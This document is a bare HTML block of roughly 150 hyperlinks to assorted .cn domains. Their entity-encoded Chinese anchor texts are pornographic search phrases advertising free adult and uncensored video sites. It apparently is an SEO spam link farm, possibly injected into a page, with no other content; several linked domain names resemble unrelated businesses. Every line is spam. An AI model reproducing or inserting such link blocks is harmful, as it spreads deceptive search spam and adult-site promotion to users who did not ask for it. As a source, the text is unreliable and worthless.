<a href="http://sse7.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://ltslzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://k45678.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://xdojo.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://safenc.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://xinyixun.com.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://darhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rt268.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xzlady.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://jiayouchongwu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://hghistory.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shefo.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://qqjlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdch.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://ynsjwk.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://gj521.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wushihanseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x53A8;&#x623F;
&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sfbus.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dshly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://yelive.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://saisidun.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://tyco-water.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yinengjie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sanige.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://lazybang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://mei900.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://fossjot.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juleikeji.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://bysbzx.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://rysm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xz163.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bizplan.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://esfjyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://kuizhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://shenle6.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://nvof.cn" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mai1.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnyan.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://pcshares.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muluoy.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vsilu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buddy-work.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoyezi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x6D77;&#x8FB9;</a>|
<a href="http://pulltex.cn" target="_blank">&#x767D;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnxyzs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://carenne.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://taokustock.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangbaomu.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://famfm.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://shichuandao.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bgmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://upassion.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gousui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vlexo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mheal.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://dn80v.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://itv5.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://mrzao.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://maotai1395.cn" target="_blank">99&#x4E45;re&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6</a>|
<a href="http://koobbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upgradebay.cn" target="_blank">9&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fortwo.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4F53;&#x5F71;&#x9662;&#x9AD8;&#x6F6E;</a>|
<a href="http://slf518.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://juleikeji.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://seoeagle.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fly188.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://btjysb.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jjcds.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://popdiy.cn" target="_blank">&#x4E45;&#x4E45;97&#x4E45;&#x4E45;97&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;</a>|
<a href="http://timephoto.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://douron.com.cn" target="_blank">&#x6027;&#x8272;&#x6B32;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xs67.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://yongni.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zisay.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://vdp334.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sobuya.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://entad.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://shiluluye.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://l1j1a.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://uenh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shiib.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://videoland.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x56FD;&#x5185;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://renrenping.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://thcha.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbsxjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guyuegz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://tzfq.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://23yd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://shxhjfz.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://stlife.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://wxkby.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://socialware.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://windowsba.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://utrew.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://h3f.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://alimapure.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://meidesj.cn" target="_blank">&#x6700;&#x8FD1;&#x64AD;&#x653E;&#x7684;&#x597D;&#x770B;hd</a>|
<a href="http://xtzyw.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanlujieju.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nr111.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz-otc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://twuliu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://szaofax.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zw1688.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lwaaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://regulations.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;91ri</a>|
